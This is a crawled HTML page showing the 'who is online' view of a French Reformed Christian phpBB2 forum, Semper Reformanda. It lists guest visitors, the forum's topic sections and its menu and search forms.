

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/viewonline.php?sid=4ad22fb201446000b190aa08f68a1c72
body_size: 3619
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=d071538c9a480ee256c326b8b083a7c6" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=d071538c9a480ee256c326b8b083a7c6" title="Rechercher" />
<link rel="help" href="./faq.php?sid=d071538c9a480ee256c326b8b083a7c6" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=d071538c9a480ee256c326b8b083a7c6" title="Liste des Membres" />

<title>Semper Reformanda :: Qui est en ligne ?</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=d071538c9a480ee256c326b8b083a7c6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=d071538c9a480ee256c326b8b083a7c6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=d071538c9a480ee256c326b8b083a7c6" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=d071538c9a480ee256c326b8b083a7c6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=d071538c9a480ee256c326b8b083a7c6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=d071538c9a480ee256c326b8b083a7c6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=d071538c9a480ee256c326b8b083a7c6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=d071538c9a480ee256c326b8b083a7c6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=d071538c9a480ee256c326b8b083a7c6" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=d071538c9a480ee256c326b8b083a7c6" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=d071538c9a480ee256c326b8b083a7c6?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=d071538c9a480ee256c326b8b083a7c6" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=d071538c9a480ee256c326b8b083a7c6" class="nav">Semper Reformanda Index du Forum</a></span></td>
  </tr>
</table>

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline">
  <tr>
	<th width="35%" class="thCornerL" height="25">&nbsp;Nom d'utilisateur&nbsp;</th>
	<th width="25%" class="thTop">&nbsp;Dernière mise à jour&nbsp;</th>
	<th width="40%" class="thCornerR">&nbsp;Localisation sur le Forum&nbsp;</th>
  </tr>
  <tr>
	<td class="catSides" colspan="3" height="28"><span class="cattitle"><b>Il y a 0 utilisateur enregistré et 0 utilisateur invisible en ligne</b></span></td>
  </tr>
  <tr>
	<td colspan="3" height="1" class="row3"><img src="templates/subPortal/images/spacer.gif" width="1" height="1" alt="."></td>
  </tr>
  <tr>
	<td class="catSides" colspan="3" height="28"><span class="cattitle"><b>Il y a 7 invités en ligne</b></span></td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Mer Nov 05, 2025 5:18</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="viewonline.php?sid=d071538c9a480ee256c326b8b083a7c6" class="gen">Regarde qui est en ligne</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row1">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row1">&nbsp;<span class="gen">Mer Nov 05, 2025 5:15</span>&nbsp;</td>
	<td width="40%" class="row1">&nbsp;<span class="gen"><a href="memberlist.php?sid=d071538c9a480ee256c326b8b083a7c6" class="gen">Regarde la liste des membres</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Mer Nov 05, 2025 5:14</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="faq.php?sid=d071538c9a480ee256c326b8b083a7c6" class="gen">Regarde la FAQ</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row1">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row1">&nbsp;<span class="gen">Mer Nov 05, 2025 5:17</span>&nbsp;</td>
	<td width="40%" class="row1">&nbsp;<span class="gen"><a href="index.php?sid=d071538c9a480ee256c326b8b083a7c6" class="gen">Se connecte</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Mer Nov 05, 2025 5:15</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="index.php?sid=d071538c9a480ee256c326b8b083a7c6" class="gen">Se connecte</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row1">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row1">&nbsp;<span class="gen">Mer Nov 05, 2025 5:15</span>&nbsp;</td>
	<td width="40%" class="row1">&nbsp;<span class="gen"><a href="viewforum.php?f=11&amp;sid=d071538c9a480ee256c326b8b083a7c6" class="gen">LES REGLES DU FORUM</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Mer Nov 05, 2025 5:13</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="search.php?sid=d071538c9a480ee256c326b8b083a7c6" class="gen">Recherche sur le forum</a></span>&nbsp;</td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
	<td align="right" valign="top"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span></td>
  </tr>
</table>

<br />

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=d071538c9a480ee256c326b8b083a7c6" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="d071538c9a480ee256c326b8b083a7c6" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>



<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

